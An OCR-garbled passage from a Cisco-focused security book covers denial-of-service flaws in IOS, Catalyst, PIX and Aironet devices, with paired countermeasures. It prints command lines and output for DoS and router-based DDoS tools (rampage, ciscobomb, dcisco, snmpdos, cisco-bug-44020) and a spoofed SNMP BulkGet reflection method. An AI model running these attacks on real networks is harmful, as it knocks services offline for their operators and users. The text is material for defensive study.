

This utility can also be used from a scripting platf orm to generate random pay load or specif ic options, such as BGP brutef orcing, as has been done with tcpsig-crack.pl in the examples directory. An attacker or penetration tester can generate a large amount of testing scenarios with this suite, which are limited only by the user's imagination.





# **WELL-KNOWN CISCO DOS VULNERABILITIES**

No *Hacking Exposed* book is complete without mentioning some of the "f amous" v ulnerabilities or tools av ailable to the hacking/security prof essionals community. This section prov ides a short description of the generic Cisco dev ice DoS v ulnerabilities that hav e been f loating about on v arious security research sites and message boards. Later on, we will take a look at some of the v ulnerabilities that are relev ant to specif ic dev ices, such as routers and switches.

Ev en though some of the bugs that we mention here might be a bit old by the time this book hits the shelv es, our research indicates that many Cisco appliances are left in the wilderness of the Internet without any protection and patching whatsoev er. It was common for us to find that some client's Cisco devices had not been updated for five or more years, and that makes a lot of old v ulnerabilities still av ailable and exploitable. For example, IOS 11.x v ersions are still out there and running. Af ter all, if it works, why break it?

### **Cisco Devices Generic DoS**

These attacks are based on abusing the general design weaknesses of TCP/IP. Thus, they would work against many ty pes of networked hosts, including some of the Cisco dev ices. While not being truly exciting, they do deserve their place in this chapter, if only by the frequency with which they occur in the real world.

### **ICMP Remote DoS Vulnerabilities**



**Attack**

```
Impact: 8
Risk
Rating:
                7
```
This vulnerability affects operating systems, firewalls, routers, and other hardware appliances from a long list of v endors. The problem exists in implementation of Internet Control Message Protocol (ICMP) with respect to the error-handling mechanism. The majority of v endors (WatchGuard, Sy mantec, Sun, RedHat, Nortel, Microsoft, Cisco Sy stems, and many others) fail to implement an adequate security mechanism for checking ICMP error messages, thus making their sy stems prone to all sorts of DoS attacks. A malicious user can exploit this bug to terminate target TCP connections and deny serv ice to legitimate users or degrade the perf ormance of an established TCP connection by f looding with ICMP source quench messages. More inf ormation about this issue can be f ound at *http://www.securityfocus.com* by searching f or *Bug ID* (*bid*) *13124*. A proof of concept code can be obtained from the same location to test whether y our sy stems are v ulnerable. The code compiled cleanly on our sy stems and has three different ICMP-based attacks against TCP:

```
arhontus # ./HOD-icmp-attacks-poc
              (MS05-019) (CISCO:20050412)
       ICMP attacks against TCP (Proof-of-Concept)
        Copyright (c) 2004-2005 .: houseofdabus :.
Usage:
./HOD-icmp-attacks-poc <-fi:SRC-IP> <-ti:VICTIM-IP> >-fi:SRC
[-a:int] [-n:int]
      -fi:IP From (sender) IP address
      -ti:IP To (target) IP address
      -fp:int Target open TCP port number
                (for example - 21, 25, 80)
       -tp:int Inicial value for bruteforce (sender) TCP p
                (default: 0 = range of ports 0-65535)
      -n:int Number of packets
      -a:int ICMP attacks:
```
1 - Blind connection-reset attack (ICMP protocol unreachable) 2 - Path MTU discovery attack (slow down the transmission rate) 3 - ICMP Source Quench attack

The following Cisco devices are vulnerable to these attacks:

- Cisco Content Services Switch 11000 series (WebNS)
- Cisco Global Site Selector (GSS) 4480 1.x
- Cisco IOS 10 x routers and switches
- Cisco IOS 11 x routers and switches
- Cisco IOS 12.x routers and switches
- Cisco IOS R11 x routers and switches
- Cisco IOS R12 x routers and switches
- Cisco IOS XR (CRS-1) 3.x
- Cisco ONS 15000 series
- Cisco PIX 6 x
- Cisco SAN-OS 1.x (MDS 9000 switches)

#### **ICMP Remote DoS Countermeasures**

At the time of writing, most of the affected v endors hav e prepared adv isories and updates that can be downloaded from their web sites. Cisco Sy stems has made a v ariety of OS upgrades av ailable to resolv e the issue. For full information on which particular sy stems need to be upgraded to

**Countermeasure** av oid this DoS attack, consult the Cisco adv isory at

*http://www.cisco.com/warp/public/707/ciscosa-20050412-icmp.shtml*. Temporary workarounds to protect against ICMP DoS attacks against TCP are also av ailable. They include disabling path-mtu-discovery in IOS and using the maximum segment size instead to block the path-mtudiscovery attack:

affected\_router(config)#no ip tcp path-mtu-discovery affected\_router(config)#ip tcp mss <segmentsize>

Since the connection reset and source quench attacks depend on IP spoof ing by crackers, the standard Cisco antispoof ing def ense will work:

affected\_router(config)#ip cef affected\_router(config-if)#ip verify unicast reverse-path

You can find more about Cisco antispoofing measures at http://www.cisco.com/en/US/tech/tk648/tk361/technologies\_tech\_note09186al

### **Malformed SNMP Message DoS Vulnerability**

**Attack**

*Popularity: 6 Simplicity: Impact: 8 Risk Rating: 7*

A v ariety of Cisco products contain multiple v ulnerabilities in handling SNMP requests and traps. It is possible for a remote cracker to create a DoS condition by sending a specially craf ted malf ormed SNMP request to the

SNMP serv ice of a Cisco dev ice or appliance. The targeted dev ice will most likely restart or completely stop functioning until it is manually restarted. A proof of concept tool is av ailable for download from *http://www.packetstormsecurity.org/0206-exploits/ciscokill.c*; we hav e already rev iewed this tool and the attack in Chapter 7.

#### **Malformed SNMP Message DoS Countermeasure**



### **Examples of Specific DoS Attacks Against Cisco Routers**

Such attacks are not that common but can crash a router with only a few packets, since a specif ic sof tware design bug is exploited. In some cases, such attacks are basically "unfinished" buffer ov erflow exploits because the attacker did not hav e enough skill, knowledge, desire, or time to look f urther into the proper exploitation of the discov ered flaw. What may happen if such deep inv estigation does take place is wellillustrated in the Case Study at the beginning of Part II. Here we will rev iew two specif ic DoS attacks against

**Countermeasure**

reasonably recent IOS v ersions, but more of them exist—for example, crashing old IOS 11.x sy stems with a CDP frames flood, as described by Phenoelit.

# **Cisco IOS Malformed IKEPacket Remote DoS Vulnerability**

**Attack**



Another flaw leading to a DoS condition has been identified in the Cisco Sy stem dev ices running IOS. This time, it relates to Cisco 6500/7600 Cataly sts, high-end switches with installed v irtual priv ate network (VPN) serv ice modules, and other IOS-based dev ices with cry ptographic support that processes Internet Key Exchange (IKE) messages that carry out a functionality of VPN devices. When these appliances process a malformed IKE packet, IOS triggers a crash and reload. Consistent exploitation of this flaw against a target will result in a DoS.

### **Cisco IOS Malformed IKEPacket Remote DoS Countermeasure**

A Cisco adv isory (*http://www.cisco.com/warp/public/707/ciscosa-20040408-vpnsm.shtml*) has been released to counsel sy stem administrators on this

#### **Countermeasure**

issue. If y our Cisco equipment is being used for the VPN functionality, it is highly adv isable that y ou upgrade y our dev ices with the latest sof tware, as there is a high possibility that an exploit code is circulating among underground groups and message boards.

#### **Cisco 44020 Bug**

**Attack**



A DoS condition has been identif ied in all Cisco IOS-based dev ices that are configured to process IPv 4. This bug does not affect devices that run IPv 6. The v ulnerability can be exploited by sending a series of specially craf ted packets directly at the dev ice.

Successf ul exploitation of such a f law causes the router to seize processing of f urther packets on all targeted interf aces. A reboot of the dev ice is required to resume proper operations.

The proof of concept code is av ailable to check v ulnerability of y our dev ices to this attack (or to cause hav oc on the Internet). It can be obtained from the PacketStorm security web site by searching for *cisco-bug-44020*.

Here is an example of this tool in action:

```
arhontus cisco-bug-44020 # ./cisco-bug-44020 192.168.66.100
DEBUG: Hops: 1
```

```
DEBUG: Protocol: 55
DEBUG: Checksum: 47389
DEBUG: 45, 10, 00, 14, 55, 6b, 40, 00, 01, 37, 1d, b9, c0, a8, 42, 64, c0, \epsilonDEBUG: Wrote 20 bytes.
DEBUG: Protocol: 55
DEBUG: Checksum: 27731
DEBUG: 45 10 00 14 1f b8 40 00 01 37 53 6c c0 a8 42 64 c0 a
DEBUG: Wrote 20 bytes.
DEBUG: Protocol: 77
DEBUG: Checksum: 26184
DEBUG: 45 10 00 14 2a a8 40 00 01 4d 48 66 c0 a8 42 64 c0 a
DEBUG: Wrote 20 bytes.
DEBUG: Protocol: 77
DEBUG: Checksum: 1279
DEBUG: 45 10 00 14 74 09 40 00 01 4d ff 04 c0 a8 42 64 c0 a
DEBUG: Wrote 20 bytes.
# lines omitted to save trees in Siberia ;-)
```
You can check to see if the DoS worked (it actually did):

```
arhontus $ ping 192.168.66.202
PING (192.168.66.202) 56(84) bytes of data.
--- 192.168.66.102 ping statistics ---
5 packets transmitted, 0 received, 100% packet loss, time 39
```
#### **Cisco 44020 Bug Countermeasure**

A quick and temporary workaround would be to execute the following commands on the router:

**Countermeasure**

```
# access-list 101 deny 53 any any
# access-list 101 deny 55 any any
# access-list 101 deny 77 any any
```
Note that in these access lists, 53, 55, and 77 are the numbers of IP protocols, not TCP or User Datagram Protocol (UDP) ports. When the

workaround got released, many conf used sy stem administrators started to block TCP and UDP ports with the corresponding numbers instead and wondered why the name resolution ceased to work! To solv e the problem permanently, Cisco Sy stem adv ises that y ou upgrade the IOS sof tware to the latest v ersion.







# **EXAMPLES OF SPECIFIC DOS ATTACKS AGAINST CATALYST SWITCHES AND OTHER CISCO NETWORKING DEVICES**

Of course, dev ice-specif ic DoS attacks are not restricted to IOS routers only. A v ariety of hosts, ranging from Cataly st switches to Aironet wireless access points and ev en the mighty PIX firewalls, have these flaws. Many of these attacks can be launched using Cisco Global Exploiter; howev er, some do not require more than a Telnet client to execute. In f act, as we were writing this chapter we discov ered such an attack ourselv es—this time against a testing-lab PIX515E f irewall.

### **Cisco Catalyst Memory Leak DoS Vulnerability**

**Attack**



A Telnet serv er running on the Cataly st firmware (CatOS) for the purpose of remote administration contains a f law relating to a memory leak that can result in a DoS. The f law exists due to a programming error in closing a Telnet session. A memory resource that is allocated during the start of the Telnet session is not freed at the end of the session. Af ter a large amount of sessions, most of the sy stem memory will be allocated to the Telnet service, resulting in a DoS. Attackers can abuse this flaw to deny access of legitimate users to the dev ice. The abused appliance then has to be manually restarted to resume operations.

The proof of concept code has been released to test this v ulnerability and is av ailable as part (v ulnerability number 11) of the CGE Perl toolkit described prev iously. At the end of the day, all it takes to cause the crash is to open up many Telnet connections to the unlucky switch.

#### **Cisco Catalyst Memory Leak DoS Countermeasure**



#### **Incorrect TCP Checksum Attack Disrupting Communication Through a PIX Firewall**





For a situation in which a host is located on the trusted side of the network behind the PIX firewall, it is possible to prev ent a legitimate TCP connection from being established through the PIX to the host located on the other side of the f irewall. To execute such an attack, a cracker would send a specif ically craf ted TCP packet with a set incorrect checksum through the PIX firewall, pretending that it originated from the legitimate host. He would need to specif y both source and destination IPs and a client-side connection port; once such packet is received by the PIX firewall, it will cut down the attacked connection. The downtime of the cut connection is around 2 minutes, 4 seconds—af ter which the new connection can be established again. Such an attack does not affect the connections that are already established through the PIX.

Since it would take a lot of packets to disrupt the communication between two hosts completely, we assume that the attacker's aim is to prev ent communication to a specif ic serv ice on the remote hosts, such as SSH, SMTP, or TCP-sy slog. In our tests, it took around 15 seconds to generate and spit out 65,535 packets with a custom source port. The attack was successfully tested on a PIX firewall 515E with 64MB of RAM performing a NAT on the external interf ace.

A sample Perl script, Pixdos.pl, that was used to generate the packets is av ailable at the book's companion web site.

It might be worthwhile to investigate the effects of sending the packets with an incorrect IP checksum; this way, y ou may be able to disable the complete communication between two hosts through a PIX firewall.

#### **Cisco Broadband OS TCP/IP Stack DoS Vulnerability**



**Attack**



Cisco Sy stems has released a v ariety of broadband router dev ices to capture a share of the v ast broadband equipment market from Motorola, Netgear, and other big play ers that provide affordable appliances to home and small of fice users. A vulnerability has been identified in a popular Cisco 600 series router running Cisco Broadband Operating Sy stem (CBOS) sof tware that crashes the device when a large amount of traffic traverses the dev ice. Cisco has conf irmed that small routers from 605 to 678 are vulnerable to this flaw. By using any network tool that generates a large amount of traffic, such as ping, hping2, or rain, malicious attackers can deny serv ice to legitimate users. Attackers can also bring down these small routers with large Dy namic Host Conf iguration Protocol (DHCP) packets (which can be sent using Yersinia in DHCP mode) or with large Telnet packets, generated by Cisco Global Exploiter (attack number 1).

#### **Cisco Broadband OS TCP/IP Stack DoS Countermeasures**

This v ulnerability has been assigned Cisco Bug ID issue can be found at

**Countermeasure** The advisory also describes broadband router cras *http://www.cisco.com/en/US/products/products\_se* Telnet packets. If y our network uses these device firmware since no reliable workarounds are av ailab packets (which is not adv isable if the router IP is d

**Cisco Aironet AP1x00 Malformed HTTP GET DoS Vulnerability**



**Attack**



A f law has been f ound in the popular, industry -standard IOS-based wireless dev ice Cisco Aironet AP 1x00 series. It is possible to cause an IOS-based Cisco Aironet Access Point to crash and reboot if the HTTP server feature is used for administrative purposes. The web management interface is enabled by default for an easy and convenient installation and setup of the device. An attacker can abuse this v ulnerability by sending a specially craf ted malf ormed HTTP request to a dev ice, causing a reboot or a DoS condition. This flaw does not require previous authentication with the device. Taking into account the amount of unsecured wireless access points (APs) we'v e encountered in the wild, a script kiddie could abuse many misconfigured v ulnerable Cisco APs for f un or prof it. All v ersions of IOS prior to 12.2(8) JA running on AP1x00 series dev ices are reported to be v ulnerable.

To determine whether y our AP is v ulnerable to this attack, Telnet to the dev ice and execute the f ollowing:

```
arhontus< sh ver
Cisco Internetwork Operating System Software
IOS (tm) C1100 Software (C1100-K9W7-M), Version 12.2(8)JA, F
DEPLOYMENT RELEASE SOFTWARE (fc1) \sqrt{(\overline{a} + \overline{b})^2 + (\overline{b} + \overline{b})^2}TAC Support: http://www.cisco.com/tac
Copyright (c) 1986-2003 by cisco Systems, Inc.
```
In this example, the dev ice *is* v ulnerable, and shows v ersion 12.2(8)JA of the IOS f irmware.

#### **Cisco Aironet AP1x00 Malformed HTTP GET DoS Countermeasures**

A f ew possible solutions are av ailable to mitigate the f upgrade of the IOS firmware to the latest v ersion and

to use access lists to enable access to the web man users only, such as sy stem administrators and  $m_i$ f ollowing:

**Countermeasure** A f ew possible solutions are av ailable to mitigate the f upgrade of the IOS firmware to the latest v ersion  $i$ to use access lists to enable access to the web  $m$ users only, such as sy stem administrators and managers. f ollowing:

```
arhontus (config) \# ip http access-clas
arhontus (config) # access-list 10 perm
```
Repeat the second command for all IP addresses that are allowed to manage Cisco applications.

Alternativ ely, if the HTTP service is not required for day-to-day management, y ou are adv ised to disable it in the f ollowing manner:

arhontus(config)# no ip http server

#### **Cisco Catalyst Nonstandard TCP Flags Remote DoS Vulnerability**

**Attack**



Af ter receiv ing a series of malf ormed connection attempts to any TCP service (HTTP, Telnet, SSH), a DoS condition is triggered that disables any communications to the clients. It has been confirmed that as few as eight sequential connection attempts with nonstandard f lags are required to crash

a serv ice. The f law is present in any TCP-based serv ice on a Cataly st switch. Network toolkits such as hping2 and rain are fully capable of carry ing out this attack. Just bombard the switch with TCP packets with bizarre flag combinations—ev en a standard Nmap Xmas scan (-sx) might do. A Cisco advisory has stated that this vulnerability does not affect the traffic passing through the switch or any console-based service.

#### **Cisco Catalyst Nonstandard TCP Flags Remote DoS Countermeasure**



Next |


# **ABUSING CISCO APPLIANCES FOR NASTY DDOS DEEDS**

While we have briefly discussed this in Chapter 10, we needed to expand on it without extending that chapter, which was already ov erstretched and loaded with relev ant data. This seems to be a rather appropriate spot. While using hacked routers and switches to mass ping remote targets is not exactly the most sophisticated and intelligent DDoS attack in the univ erse, this threat exists and should be dealt with. At the end of the chapter we rev iew one rather original ref lectiv e SNMP-based DDoS attack that requires only the knowledge of an RO community. So stay tuned.

## **Mass Cisco Pinging, the SNMP Way**



**Attack**

Taking into account the large amount of SNMP-enabled routers and switches on the Internet, you might find Cisco-ping.sh very useful. It allows your router to be used to pingflood the target. If the attacking appliance has a fat pipe, it might act as a very effective point for launching an attack that consumes network bandwidth of the target. Cisco-ping.sh is currently written for the Solaris platform but can be easily modified for use on Linux or BSD-based operating sy stems. You'll hav e to edit the script to change the locations of y our SNMP tools and y our routers/switches with enabled SNMP service. With a bit of code hacking, it is easy to add automated functionality to the tool that will take the list of av ailable Cisco SNMP-enabled dev ices and use them together to launch a more effective attack.

*6*

### **SNMP Countermeasures**

**Countermeasure**

It is highly adv isable that y ou prov ide difficult-to-quess community names for your SNMP services. The best solution is to use SNMPv 3, as it prov ides better authentication methods and encry ption of the SNMP queries and replies. Also, unless SNMP is required f or day-to-day network management and monitoring, it is adv isable that y ou disable the serv ice altogether.

# **Mass Cisco Pinging, the Telnet Way MK I**

**Attack**



Rampage.c is the tool considered to be heav en for every script kiddie on the planet who gets hold of a large amount of Cisco routers with enable passwords. It allows attackers to use a great number of routers to generate pingflood traffic and direct it to the targeted machine by spoofing an originating IP address. Download it from the PacketStorm security web site, compile it, and run it in a manner similar to this:

```
$ gcc -o rampage rampage.c
$ ./rampage
argc is 1
```

```
rampage.c by slinkai and cpio
usage: ./rampage-64 <ip> <router-list> <routers to use> <pack
```
The first argument is the target IP address: <router-list> is obviously the file with a list of routers; < routers to use> is the amount of routers to use from the list; <packets-to-use> is the number of packets to send for each router; and  $\langle$ size> is the size of packets to send from each device.

The output from the tool in action looks similar to this:

```
arhontus dos \frac{1}{2}./rampage 192.168.66.100 /tmp/cisco-list 5 10
argc is 6
statistics display
hitting 192.168.66.100 with 100 byte packets
hitting 192.168.66.100 5 many times.
status: connecting 1 to 192.168.66.202
success: socket 1
status: connecting 2 to 192.168.66.202
success: socket 2
status: connecting 3 to 192.168.66.202
success: socket 3
status: connecting 4 to 192.168.66.202
success: socket 4
status: connecting 5 to 192.168.66.202
success: socket 5
```

```
entering infitinte loop mode, ctrl-c to cancel
```
#### The traffic output looks like this:

arhontus1 root # tcpdump -i eth0 -n host 192.168.66.202 tcpdump: verbose output suppressed, use -v or -vv for full p listening on eth0, link-type EN10MB (Ethernet), capture size

 $19:50:11.588589$  IP  $192.168.66.202 > 192.168.66.100$ : icmp  $80:$ 19:50:11.588968 arp who-has 192.168.66.202 tell 192.168.66.100  $19:50:11.593515$  IP 192.168.66.202 > 192.168.66.100: icmp 80:  $19:50:11.597936$  IP  $192.168.66.202 > 192.168.66.100:$  icmp  $80:$ 19:50:11.600327 IP 192.168.66.202 > 192.168.66.100: icmp 80: 19:50:11.601971 IP 192.168.66.202 > 192.168.66.100: icmp 80: 19:50:11.603661 IP 192.168.66.202 > 192.168.66.100: icmp 80: <lines were omitted to save page count>

## A simpler (and slower) mass pinger than Rampage is av ailable through exploited IOS routers. Ciscobomb is written in Perl, and y ou can download it from

http://www.blacksheepnetworks.com/security/hack/hack2/www.getrewted.con There's no easier way of mass pingf looding than this:

arhontus # perl ciscobomb.pl -t 192.168.66.102 -p 100  $>\rangle>$  CISCOBOMB 0.7 / ca0s / <code>getREWTED</code> labs  $<<$ [Target: 192.168.66.102] >\> Attack is started. Just go to see TV and wait ... :)

The list of the hacked routers has to be stored in a routers.db file in a router IP: login password: enable password format.

## **Telnet MK I Countermeasure**

If y ou are a network administrator and experience a large amount of ICMP traffic originating from your routers, don't ignore it. Most likely, y ou are being used as an attacking node for

#### **Countermeasure**

programs similar to Rampage or one of the other tools described later in the chapter. The way to deal with this is to reconsider authentication methods used on y our network dev ices. Limit all administrativ e serv ices to the IPs and VLANs of legitimate users and sy stems administrators that actually require these serv ices.

## **Mass Cisco Pinging, the Telnet Way MK II**

**Attack**



dCisco-DoS.c is a next-generation, improved rampage.c code that can be successfully used to pingflood the target using a list of known Cisco routers. Along with using it to DDoS your IRC mates, dCisco-DoS.c can be implemented to test the network resilience to DDoS attacks af ter installing the new and expensiv e anti-DDoS boxes that y our boss alway s wanted. Download it from *http://www.packetstormsecurity.org/* by searching for dcisco. Compile it and run it in the following way:

\$ gcc -o dcisco dcisco.c \$./dcisco Usage: ./dcisco <Target> <List> <Repeat Count> <Datagram siz

```
Target:192.168.66.100
File:/tmp/cisco-list
Password:123456
Packet Size:100
Repeat Count:10
Routers:5
Router 1:192.168.66.202
   success:1
.
.
```
Launching tcpdump on the target will show the success of the attack:

```
# tcpdump -i eth0 -n
tcpdump: verbose output suppressed, use -v or -vv for full rlistening on eth0, link-type EN10MB (Ethernet), capture size
.
.
17:25:08.062826 IP 192.168.66.202 > 192.168.66.100: icmp 80:17:25:08.062991 IP 192.168.66.100 > 192.168.66.202: icmp 80:17:25:08.065926 IP 192.168.66.202 > 192.168.66.100: icmp 80:
17:25:08.066054 IP 192.168.66.100 > 192.168.66.202: icmp 80:
17:25:08.068204 IP 192.168.66.202 > 192.168.66.100: icmp 80:
.
.
20 packets captured
20 packets received by filter
0 packets dropped by kernel
```
Along with this tool, y ou'll need a lot of Cisco dev ices with known user/enable passwords; the more dev ices y ou hav e, the better y our chances of taking down the target, cutting network connectiv ity, and ov erloading the target's CPU.

## **Telnet MK II Countermeasures**

**Countermeasure**

The general solution here is to use good authentication methods for your Cisco dev ices and allow user/enable access to y our appliance only by legitimate IPs, networks, and VLANs.

## **Mass Cisco Flood, the SNMP Way**

**Attack**



The second generation of SNMP network flooding and D/DoS tools is a smart and effective way of spoofing network management protocol queries to consume the network bandwidth of the targeted host/network. It works by faking an SNMP BulkGet .1.3.6.1 request (snmpbulkget -v2c <device> public internet-address command) to originate from a targeted machine. The BulkGet functionality sends the entire SNMP response in a single query, rather than sending an indiv idual Management Inf ormation Base (MIB) in response to the request. This allows minimization of the originating spoof ed attacker's traffic and generates a large amount of outgoing traffic with responding SNMP queries. The tool can be downloaded from http://www.packetstormsecurity.org by searching for snmpdos.

arhontus dos # ./snmpdos SNMP DoS v1.0 Usage: snmpdos [-t target ip\_addr] [-f host file] [-l loop o

## The use of this tool is self-ev ident:

```
80 packets sent
```

```
tcpdump -i eth0 -n host 192.168.66.202
tcpdump: verbose output suppressed, use -v or -vv for full rlistening on eth0, link-type EN10MB (Ethernet), capture size
.
.
18:41:41.908997 TP 192.168.66.202.161 > 192.168.66.100.161:
18:41:41.910144 IP 192.168.66.202.161 > 192.168.66.100.161:
18:41:41.911298 IP 192.168.66.202.161 > 192.168.66.100.161:
18:41:41.912447 IP 192.168.66.202.161 > 192.168.66.100.161:
18:41:41.913598 IP 192.168.66.202.161 > 192.168.66.100.161:
80 packets captured
80 packets received by filter
0 packets dropped by kernel
```
Looking at the command and generated output, y ou might ask the f ollowing question: How did we get 80 packets of generated output from the tool if we'v e specif ied a count of only 10 packets? The answer lies in the amount of routers listed in the  $\leq$  host file> as the tool applies the counter to each of the routers, switches, or other SNMP-enabled appliances listed in the f ile.

Let's take a closer look at the traffic generated by this tool. As you can see from the following output, the traffic originating from a targeted host is relativ ely small compared to that which was sent from the SNMP serv ice of a router to the target:

```
#---attacker traffic start---#
arhontus root # tcpdump -i eth0 -n host 192.168.66.202 -x -stcpdump: verbose output suppressed, use -v or -vv for full n
listening on eth0, link-type EN10MB (Ethernet), capture size
19.04.32.102836 IP 192.168.66.100.161 > 192.168.66.202.161:
M=100 1 3 6 1
0 \times 0000: 4500 0042 0417 0000 f511 bb14 c0a8 4264 E.B.....
```
 $0x0010:$  c0a8 42ca 00a1 00a1 002e 50e7 3024 0201  $\ldots$ B $\ldots$ 0x0020: 0104 0670 7562 6c69 63a5 1702 047b 73cc ...public.<br>0x0030: 1302 0100 0201 6430 0930 0706 032b 0601 d0 0 1302 0100 0201 6430 0930 0706 032b 0601 ......d0.0  $0x0040: 0500$  ... #---attacker traffic end--- #

#---target traffic start--- #

arhontus1 root # tcpdump  $-i$  eth0  $-n$  host 192.168.66.202  $-X$  tcpdump: verbose output suppressed, use -v or -vv for full  $r$ listening on eth0, link-type EN10MB (Ethernet), capture size

 $18:39:29.755592$  IP  $192.168.66.202.161 > 192.168.66.100.161$ : .1.3.6.1.2.1.1.1.0="Cisco Internetwork Operating System So C2600 Software (C2600-IK9O3S3-M), Version 12.3(6), RELEASE (fc3)^M^JCopyright (c) 1986-2004 by cisco Systems, Inc.^M^J 19:24 by kellythw" .1.3.6.1.2.1.1.2.0=.1.3.6.1.4.1.9.1.186 .1.3.6.1.2.1.1.3.0=292780808 .1.3.6.1.2.1.1.4.0=""  $.1.3.6.1.2.1.1.5.0 = "router,snmo, arhont.com"$ .  $1.3.6.1.2.1.1.6.0$  $.1.3.6.1.2.1.1.7.0=78$   $.1.3.6.1.2.1.1.8.0=0$   $.1.3.6.1.2.1.2.1.0$  $.1.3.6.1.2.1.2.2.1.1.1=1$   $.1.3.6.1.2.1.2.2.1.1.2=2$   $.1.3.6.1.2.2.1.1.2.2.1.1.2=2$  $1.3.6.1.2.1.2.2.1.1.4=4$   $1.3.6.1.2.1.2.2.1.1.5=5$   $1.3.6.1.2.1.2.2.1.1.5=5$  $.1.3.6.1.2.1.2.2.1.1.8=8$   $.1.3.6.1.2.1.2.2.1.1.9=9$   $.1.3.6.1.2.1.2.2.1.1.2.2.1.1.2.2.1.1.2.2.1.1.1.2.2.1.1.2.2.1.1.1.2.2.1.1.2.2.1.1.2.2.1.1.2.2.1.1.2.2.1.1.2.2.1.1.2.2.1.1.2.2.1.1.2.2.1.1.2.2.1.1.2.2.1.1.2.2.1.1.2.2.1$ .1.3.6.1.2.1.2.2.1.2.1="Ethernet0/0" .1.3.6.1.2.1.2.2.1.2.2="Serial0/0"  $.1.3.6.1.2.1.2.2.1.2.3$ ="Ethernet0/1"  $.1.3.6.1.2.1.2.2.1.2.4$  $.1.3.6.1.2.1.2.2.1.2.5$ ="Null0"  $.1.3.6.1.2.1.2.2.1.2.6$ ="Loop .1.3.6.1.2.1.2.2.1.2.8="Virtual-Template1" .1.3.6.1.2.1.2.2.1.2.9= "Virtual-Access1" .1.3.6.1.2.1.2.2.1.2.10="Virtual-Access2"  $.1.3.6.1.2.1.2.2.1.3.1=6$   $.1.3.6.1.2.1.2.2.1.3.2=23$   $.1.3.6.1$ .1.3.6.1.2.1.2.2.1.3.4=22 .1.3.6.1.2.1.2.2.1.3.5=1 .1.3.6.1.2.1.2.2.1.3.6=24 .1.3.6.1.2.1.2.2.1.3.8=23 .1.3.6.1.2.1.2.2.1.3.9=23 .1.3.6.1.2.1.2.2.1.3.10=23 .1.3.6.1.2.1.2.2.1.4.1=1500 .1.3.6.1.2.1.2.2.1.4.2=1500 .1.3.6.1.2.1.2.2.1.4.3=1500 .1.3.6.1.2.1.2.2.1.4.4=1500



<output lines were omitted to save space>

#---target traffic end---#

**SNMP Countermeasures** 

